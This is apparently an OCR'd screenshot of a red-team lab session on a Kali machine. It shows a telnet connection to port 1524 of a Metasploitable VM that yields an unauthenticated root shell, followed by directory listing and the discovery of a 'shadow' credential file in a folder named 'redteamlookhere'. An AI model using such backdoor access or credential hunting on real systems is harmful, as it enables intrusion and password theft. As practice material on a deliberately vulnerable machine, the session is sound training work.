 Applications Places Terminal Tue 21:50 1
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# telnet 10.2.2.100 1524
folders tools
Trying 10.2.2.100...
Connected to 10.2.2.100.
Escape character is '^]'.
root@metasploitable:/# ls
bin
boot
cdrom
dev
etc
home
initrd
initrd.img
lib
lost+found
media
mnt
nohup.out
opt
proc
redteam1
redteam2
redteam3
redteam4
redteam5
redteam6
redteamlookhere
root
sbin
srv
sys
tmp
usr
var
vmlinuz
root@metasploitable:/# root@metasploitable:/# cd redteamlookhere
root@metasploitable:/redteamlookhere# root@metasploitable:/redteamlookhere# ls
shadow
root@metasploitable:/redteamlookhere# root@metasploitable:/redteamlookhere#